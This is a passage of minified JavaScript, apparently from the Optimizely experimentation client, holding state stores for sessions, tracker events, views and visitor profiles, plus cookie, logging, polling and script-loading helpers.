i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var n=this.W.featuresNeeded,t={};return i.forOwn(n,(function(n,e){var r=i.keys(n);i.isEmpty(r)||(t[e]={}),i.forEach(r,(function(r){t[e][r]=i.keys(n[r]).length}))})),t}}},96:function(n,t,e){var i=e(4596);n.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bt)},bt:function(n){if(!n.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=n.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(n){if(!n)throw new Error("Missing name parameter");return this.W.natives[n]||null},isInitialized:function(){return this.W.initialized}}},2651:function(n,t,e){var i=e(5839),r=e(4596),o=e(8942),a=e(7688);n.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.Et),this.on(r.LOAD_SESSION_STATE,this.It)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},It:function(n){this.W.sessionId=n.sessionId,this.W.lastSessionTimestamp=n.lastSessionTimestamp,this.emitChange()},Et:function(){var n=o.now(),t=this.W.lastSessionTimestamp;(!this.W.sessionId||n-t>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=n,this.emitChange()}}},6154:function(n,t,e){var i=e(5839),r=e(4596);n.exports={initialize:function(){this.At(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tt),this.on(r.REGISTER_PREVIOUS_BATCH,this.St),this.on(r.REGISTER_TRACKER_VISITOR,this.kt),this.on(r.REGISTER_TRACKER_EVENT,this.Rt),this.on(r.REGISTER_TRACKER_DECISION,this.Nt),this.on(r.RESET_TRACKER_EVENTS,this.Ct),this.on(r.RESET_TRACKER_STORE,this.At),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dt),this.on(r.SET_TRACKER_POLLING,this.Ot),this.on(r.SET_TRACKER_BATCHING,this.Mt),this.on(r.SET_TRACKER_USE_BEACON,this.xt),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pt),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Lt),this.on(r.SET_TRACKER_DIRTY,this.Ut),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vt)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Lt:function(n){i.isEmpty(this.W.data)||i.isEmpty(n.data)||(this.Tt(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=n.data||{},this.W.decisions=n.decisions||[],this.W.decisionEvents=n.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(n.previousBatches)?this.W.previousBatches=n.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(n.previousBatches),this.emitChange()},Ut:function(n){this.W.isDirty=n,this.emitChange()},Rt:function(n){var t=this.Ft();(i.isEmpty(t.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Bt(),this.Gt().events.push(n.event),this.W.decisions=n.decisions,this.Ut(!0)},Nt:function(n){this.W.decisionEvents.push(n.decisionEvent),this.W.decisions=n.decisions,this.Ut(!0)},kt:function(n){i.isEmpty(this.W.data)?this.W.data=n.data:this.Tt(),this.W.data.visitors.push(n.visitor),this.W.decisions=n.decisions,this.W.decisionEvents=[],this.Ut(!0)},St:function(n){this.W.previousBatches.push(n),this.Ut(!0)},At:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Ct:function(){var n=this.Ft();this.W.data.visitors=[n],n.snapshots=[],this.Ut(!0)},Dt:function(){this.W.previousBatches=[],this.Ut(!0)},Ot:function(n){this.W.polling=n,this.emitChange()},Mt:function(n){this.W.shouldBatch=n,this.emitChange()},xt:function(n){this.W.shouldUseBeacon=n,this.emitChange()},Pt:function(n){this.W.canSend=n,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},zt:function(){return this.W.decisionEvents.slice()},jt:function(){this.W.decisionEvents=[]},qt:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},Gt:function(){return i.last(this.Ft().snapshots)},Ft:function(){return i.last(this.W.data.visitors)},Bt:function(){var n=this.zt();this.Ft().snapshots.push({decisions:this.qt(),events:n}),this.jt(),this.Ut(!0)},Tt:function(){this.W.decisionEvents.length>0&&this.Bt()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(n){return n.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vt:function(n){var t=this.Ft();t&&(t.attributes=n.attributes)}}},6836:function(n,t,e){var i=e(5839),r=e(4596);n.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.vn)},vn:function(n){i.isEmpty(this.W)&&(this.W=n.data)},get:function(){return i.cloneDeep(this.W)}}},2726:function(n,t,e){var i=e(5839),r=e(4596),o=e(4512),a={globalTags:{},viewStates:{},shouldBatch:!1};n.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Ht),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yt),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$t),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kt),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wt),this.on(r.SET_GLOBAL_TAGS,this.Xt),this.on(r.RESET_VIEW_STATES,this.Jt),this.on(r.SET_VIEW_BATCHING,this.Mt)},getAll:function(){var n={};for(var t in this.W.viewStates)n[t]=this.getViewState(t);return n},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(e),n}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(n){var t=i.cloneDeep(this.W.viewStates[n]),e=this.W.globalTags;return t.metadata=i.extend({},t.parsedMetadata,e,t.userSuppliedMetadata),t},getActiveViewTags:function(){var n=this.getActiveViewStates(),t=i.map(n,(function(n){return n.metadata})),e=[{}].concat(t);return i.extend.apply(i,e)},getActivationEventId:function(n){return this.W.viewStates[n]?this.W.viewStates[n].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(this.getViewState(e)),n}),this),[])},isViewActive:function(n){var t=this.W.viewStates[n];return t||o.warn("No Page registered with id",n),!!t.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jt:function(){this.W.viewStates={},this.emitChange()},Ht:function(n){var t=n.forceClean||!1;i.each(n.views,i.bind((function(n){var e=n.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(n.isActive)&&!t?n.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yt:function(n){var t=n.view.id;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);this.W.viewStates[t].isActive=n.isActive,n.isActive?this.W.viewStates[t].activatedTimestamp=n.timestamp:(this.W.viewStates[t].parsedMetadata={},this.W.viewStates[t].userSuppliedMetadata={}),this.emitChange()},$t:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].parsedMetadata,n.metadata),this.emitChange()},Kt:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].userSuppliedMetadata,n.metadata),this.emitChange()},Wt:function(n){var t=n.pageId;this.W.viewStates[t]&&(this.W.viewStates[t].activationEventId=n.eventData.eventId,this.emitChange())},Xt:function(n){i.extend(this.W.globalTags,n),this.emitChange()},Mt:function(n){this.W.shouldBatch=n,this.emitChange()}}},3209:function(n,t,e){var i=e(5839),r=e(4596),o=e(8823);n.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(n){return o.safeReference(this.W.views[n])},getByApiName:function(n){return o.safeReference(this.W.apiNamesToViews[n])},apiNameToId:function(n){var t=this.W.apiNamesToViews[n];if(t)return t.id},idToApiName:function(n){var t=this.W.views[n];if(t)return t.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(n){return i.filter(this.W.views,{activationType:n})},vn:function(n){i.isEmpty(n.data.views)||(i.each(n.data.views,i.bind((function(n){o.deepFreeze(n),this.W.views[n.id]=n,this.W.apiNamesToViews[n.apiName]=n}),this)),this.emitChange())}}},8541:function(n,t,e){var i=e(5839),r=e(4596),o=e(575);n.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qt),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zt),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.ne)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(n){var t=this.W.profile;return i.cloneDeep(o.getFieldValue(t,n))},getAttributeMetadata:function(n){return i.cloneDeep(this.W.metadata[n])},getVisitorIdFromAPI:function(){return this.W.visitorId},ne:function(n){this.W.profile=n.profile,this.W.metadata=n.metadata,this.emitChange()},Zt:function(n){i.each(n.attributes,i.bind((function(n){var t=n.key;o.setFieldValue(this.W.profile,t,n.value),n.metadata&&i.forOwn(n.metadata,i.bind((function(n,e){o.setFieldValue(this.W.metadata,t.concat(e),n)}),this))}),this)),this.emitChange()},Qt:function(n){this.W.visitorId=n,this.emitChange()}}},3334:function(n,t,e){var i=e(5839),r=e(4596);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.te)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(n){return!!n.rule_json}))},getVisitorAttribute:function(n){var t=i.values(this.W);if(n.datasourceId&&(t=i.filter(t,{dcp_datasource_id:String(n.datasourceId)})),n.attributeName&&n.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(n.attributeId){var e=this.W[n.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+n.attributeId);return e}if(n.attributeName){var r=i.filter(t,{name:n.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+n.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+n.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},te:function(n){i.isEmpty(n.data.visitorAttributes)||(i.each(n.data.visitorAttributes,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())}}},108:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i=e(5839),r=e(4596),o=e(3916);n.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(n){this.W.odpSegments=n,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},ce:function(n){var t=this.W.contextualMabMap[n.layerId]||{};i.isEqual(t[n.experimentId],n.variationData)||(t[n.experimentId]=n.variationData,this.W.contextualMabMap[n.layerId]=t,this.emitChange())},se:function(n){var t=this.W.contextualMabMap;i.forEach(n.contextualMabMap,(function(n,e){t[e]||(t[e]={}),i.forEach(n,(function(n,i){t[e][i]||(t[e][i]=n)}))})),this.W.contextualMabMap=t,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(n){var t=this.W.variationIdMap[n.layerId]||{};t[n.experimentId]!==n.variationId&&(t[n.experimentId]=n.variationId,this.W.variationIdMap[n.layerId]=t,this.emitChange())},oe:function(n){var t=this.getVariationIdMap(),e=n.variationIdMap;i.each(t||{},(function(n,t){e[t]?i.assign(e[t],n):e[t]=n})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(n){return this.W.preferredLayerMap[n]},ae:function(n){this.W.preferredLayerMap[n.groupId]!==n.layerId&&(this.W.preferredLayerMap[n.groupId]=n.layerId,this.emitChange())},ue:function(n){var t=this.getPreferredLayerMap(),e=n.preferredLayerMap;i.assign(e,t),this.W.preferredLayerMap=e,this.emitChange()}}},6353:function(n,t,e){e(5839);var i=e(4596);e(5275).J;n.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.vn),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},vn:function(n){this.W.events=n,this.emitChange()},le:function(n){this.W.foreignEvents[n.key]=n.value},de:function(n){this.W.foreignEventQueues[n.key]=n.value}}},4757:function(n,t,e){var i=e(4596);n.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.ve)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},ve:function(n){this.W[n.key]=n.value}}},141:function(n,t,e){var i=e(5839),r=e(4596);n.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.vn),this.on(r.DATA_LOADED,this.he)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},vn:function(n){i.extend(this.W,n),this.emitChange()},he:function(n){i.isEmpty(n.data.visitorIdLocator)||(this.W.visitorIdLocator=n.data.visitorIdLocator,this.emitChange())}}},4639:function(n,t,e){var i=e(5839),r=e(4512),o=e(4596);n.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(n){return this.W.messages[n-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(n){this.W.defaultFrame=n},ge:function(n){this.W.frames.push(n)},me:function(n){for(this.W.messages[n.messageId-this.getOffset()]=n.message;this.W.messages.length>1e3;){var t=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+t.data.id)}},_e:function(n){this.W.subscribers.push(n.subscriber)},we:function(n){this.W.canonicalOrigins=n.canonicalOrigins},ye:function(n){this.W.disabled=n.disabled}}},2546:function(n,t){t.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},t.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},t.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},6978:function(n,t,e){var i=e(1014).v;t.Error=i("TagError")},624:function(n,t,e){var i=e(2740).PluginTypes,r=e(5037).get("stores/plugins");t.getTagValue=function(n){var e=r.getPlugin(i.viewTagLocators,n.locatorType);if(!e)throw new t.Error("No locator registered for tag locatorType: "+n.locatorType);return e(n)},t.enums=e(2546),t.Error=e(6978).Error},5652:function(n,t,e){var i=e(2546),r=e(6978).Error;function o(n,t,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+t+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=n.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var c=r[1],s=r[2].replace(new RegExp("\\"+t,"g"),"");return Number(c+s+(u?"."+u:""))}function a(n){var t=o(n=String(n),",",".");return isNaN(t)&&(t=o(n,".",",")),t}n.exports=function(n,t){var e;switch(n){case i.valueType.STRING:return t?String(t):"";case i.valueType.NUMBER:if(e=a(t),isNaN(e))throw new r('"'+t+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(t).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+t+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+n)}},8620:function(n,t,e){var i=e(4596),r=e(29),o=e(6693).Promise,a=e(5037).get("stores/async_request");t.makeAsyncRequest=function(n,t){var e,u,c=a.getPromise(n);if(c)return c;var s=new o((function(n,t){e=n,u=t}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:n,promise:s,resolver:e,rejecter:u}),t&&t(),s},t.resolveRequest=function(n,t){r.dispatch(i.RESOLVE_DEFERRED,{source:n,resolveWith:t})},t.rejectRequest=function(n,t){r.dispatch(i.REJECT_DEFERRED,{source:n,rejectWith:t})}},8946:function(n,t,e){var i=e(2942),r=e(6306);t.getLanguage=function(){return r.getNavigatorLanguage()},t.getQueryParams=i.getQueryParams,t.getQueryParamValue=i.getQueryParamValue,t.getUrl=function(){return r.getHref()}},3306:function(n,t,e){var i=e(5839),r=e(1014).v,o=e(8942),a=e(1135),u=e(6306),c=e(4596),s=e(5037),f=e(29),l=s.get("stores/cookie_options"),d=t.SetError=r("CookieSetError"),v=t.MismatchError=r("CookieMismatchError"),h=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];t.getAll=function(n){var e,r,o,u,c;i.isUndefined(n)&&(n=!0),e=a.getCookieString().split(/\s*;\s*/);var s={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===s[c=t.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);n&&(f=t.safeDecodeURIComponent(f)),s[c]=f}return s},t.safeDecodeURIComponent=function(n){try{return decodeURIComponent(n)}catch(t){return n}},t.get=function(n,e){return t.getAll(e)[n]},t.set=function(n,e,r,s){r=i.extend({encodeValue:!0},r),!1!==s&&(s=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(n,e){!1!==e&&(e=!0);for(var r,o,a=n.hostname.split("."),u=[],s=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(h,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{t.set(g,Math.random().toString(),o),t.remove(g,o),s=o.domain;break}catch(d){}}return f.dispatch(c.SET_COOKIE_DOMAIN,s),s}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(n+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),s){var y=r.encodeValue,b=t.get(n,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+n+'"');throw new v('Expected "'+e+'" for "'+n+'", got "'+b+'"')}}},t.remove=function(n,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(h,r[0]));)t.set(n,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},1014:function(n,t,e){var i=e(9088),r=i("InternalError");t.C=r,t.v=function(n){return i(n,r)}},3119:function(n,t,e){var i=e(5839),r=e(6693).Promise;n.exports=function(){var n,t,e=new r((function(e,i){n=e,t=i}));return e.resolve=function(){return n.apply(null,i.toArray(arguments)),e},e.reject=function(){return t.apply(null,i.toArray(arguments)),e},e}},8823:function(n,t,e){var i=e(5839);t.deepFreeze=function(n){},t.safeReference=function(n){return i.cloneDeep(n)}},575:function(n,t,e){var i=e(5839);t.getFieldValue=function(n,t){i.isArray(t)||(t=[t]);for(var e=n,r=0;r<t.length;r++){var o=t[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},t.setFieldValue=function(n,t,e){if(!i.isArray(t)||i.isEmpty(t))throw new Error("Attempted to set an invalid key path: "+t);for(var r=n,o=0;o<t.length-1;o++){var a=t[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[t[t.length-1]]=e}},4512:function(n,t,e){var i=e(5839),r=e(4596),o=e(8942),a=e(2740),u=e(29),c=e(3916);function s(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}s.prototype.be=function(){return!i.isNull(this.logLevel)},s.prototype.setLogLevel=function(n){var t=this.Ee(n);null===t?console.error("Unknown log level: "+n):this.logLevel!==t&&(this.log("Setting log level to "+t),this.logLevel=t,this.flush())},s.prototype.setLogMatcher=function(n){i.isString(n)?this.logMatcher=n:this.logMatcher="",this.logGroup=0},s.prototype.shouldLog=function(n){return this.be()&&this.logLevel>=n},s.prototype.matchesLogMessage=function(n,t){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===n?this.logGroup++:"GROUPEND"===n&&this.logGroup--,!0;var r=i.some(t,(function(n){if(!i.isString(n))try{n=c.stringify(n)}catch(t){}return i.isString(n)&&i.includes(n,e)}));return r&&"GROUPSTART"===n&&this.logGroup++,r},s.prototype.storeLog=function(n,t){var e={logLevel:n,logMessage:t};u.dispatch(r.LOG,e)},s.prototype.flush=function(){var n=e(5037).get("stores/log");this.logGroup=0;var t=n.getLogs();i.each(t,i.bind((function(n){this.Ie(n.logLevel,n.logMessage,!0)}),this))},s.prototype.Ie=function(n,t,e){var r,o=n;if(console)switch(n){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(t)&&i.isString(t[0])&&(t=this.Ae(t)),this.storeLog(n,t)),r&&this.shouldLog(o)&&this.matchesLogMessage(n,t)&&r.apply(console,t)}catch(u){console&&(console.error?console.error(u):console.log(u))}},s.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},s.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},s.prototype.logAlways=function(){var n=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,n),this.storeLog(a.LogLevel.INFO,n)},s.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},s.prototype.error=function(n){var t=[].slice.call(arguments);1===t.length&&n.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),n]),this.Ie(a.LogLevel.INFO,[n.stack])):this.Ie(a.LogLevel.ERROR,t)},s.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},s.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},s.prototype.Ae=function(n){var t=this.Te().toString();return t.length<6&&(t=("     "+t).slice(-6)),[t+"| Optly / "+n[0]].concat(n.slice(1))},s.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},s.prototype.Ee=function(n){return n&&("TRUE"===(n=n.toUpperCase())&&(n="INFO"),"FALSE"===n&&(n="OFF"),"ALL"===n&&(n="DEBUG"),!i.isUndefined(a.LogLevel[n]))?a.LogLevel[n]:null},n.exports=new s},687:function(n,t,e){var i;i=e(4865),n.exports=i},5250:function(n,t){t.isSingleExperimentPolicy=function(n){return"single_experiment"===n||"multivariate"===n}},1533:function(n,t,e){var i=e(5839),r=e(6693).Promise,o=e(6306);t.pollFor=function(n,t,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),t=t||50,new r((function(e,i){!function r(){var a;if(!u()){try{var c=n();if(c)return e(c)}catch(s){a=s}return o.setTimeout(r,t)}i(a||new Error("Poll timed out"))}()}))}},599:function(n,t,e){var i=e(5839),r=e(6693).Promise;t.firstToResolve=function(n){return new r((function(t){i.each(n,(function(n){r.resolve(n).then(t,(function(){}))}))}))}},2942:function(n,t,e){var i=e(5839),r=e(6306);t.getQueryParams=function(){var n=r.getLocationSearch()||"";if(0===n.indexOf("?")&&(n=n.substring(1)),0===n.length)return[];for(var t=n.split("&"),e=[],i=0;i<t.length;i++){var o="",a="",u=t[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},t.getQueryParamValue=function(n){for(var e=t.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===n)return e[i][1]},t.queryStringFromMap=function(n){return i.map(n,(function(n,t){return t+"="+n})).join("&")}},7876:function(n,t,e){var i=e(5839),r=e(4512),o=e(6306);function a(n){this.windowLength=n,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(n){n()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(n,t){this.listeners[n]||(this.listeners[n]=[]),this.listeners[n].push(t)},n.exports=a},3044:function(n,t,e){var i=e(5839),r=e(5037).get("stores/observed_redirect");t.getReferrer=function(){var n=r.get();return n?n.referrer:null},t.getExperimentAndVariation=function(){var n=r.get();return n&&i.isString(n.variationId)?i.pick(n,["experimentId","variationId"]):null}},3082:function(n,t,e){var i=e(5839),r=e(4596),o=e(8942),a=e(5037),u=e(1135),c=e(2740),s=e(29),f=e(4512),l=a.get("stores/sandbox"),d=e(6306);t.shouldSandbox=function(){return!1},t.get=function(n){if(!n)throw new Error("Name is required");if(t.shouldSandbox()){l.isInitialized()||v();var e=l.get(n);if(e)return e}return d.getGlobal(n)};var v=function(){try{var n="optimizely_"+o.now(),t=u.createElement("iframe");t.name=n,t.style.display="none",u.appendToHead(t);var e=t.contentWindow,a=t.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(c.SandboxedFunctions,(function(n){return e[n]}));s.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},7031:function(n,t,e){var i=e(1135),r=e(4512),o=e(1432);t.addScriptAsync=function(n,t){var e=i.querySelector("head"),o=i.createElement("script");o.type="text/javascript",o.async=!0,o.src=n,t&&(o.onload=t),e.insertBefore(o,e.firstChild),r.debug("Asynchronously requesting "+n)},t.addScriptSync=function(n,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==n.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+n);i.write("<scr"),i.write('ipt id="'+a+'" src="'+n+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+n+") synchronously:",i),t.addScriptAsync(n,e)}}catch(c){r.debug("DocumentEnv.write failed for "+n+": "+c.message);return o.request({url:n,async:!1,contentType:"text/plain",success:function(n){new Function(n.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+n+" via synchronous XHR: "+i.message),t.addScriptAsync(n,e)}))}}},3741:function(n,t,e){var i=e(6693).Promise,r=e(6306);t.makeTimeoutPromise=function(n){return new i((function(t,e){r.setTimeout((function(){e(new Error("Timed out after "+n+" ms"))}),n)}))}},4406:function(n,t,e){var i=e(5839),r=e(5793),o=e(6306),a=e(4596),u=e(5037),c=e(29),s=u.get("stores/ua_data");t.get=function(){var n=s.get();return 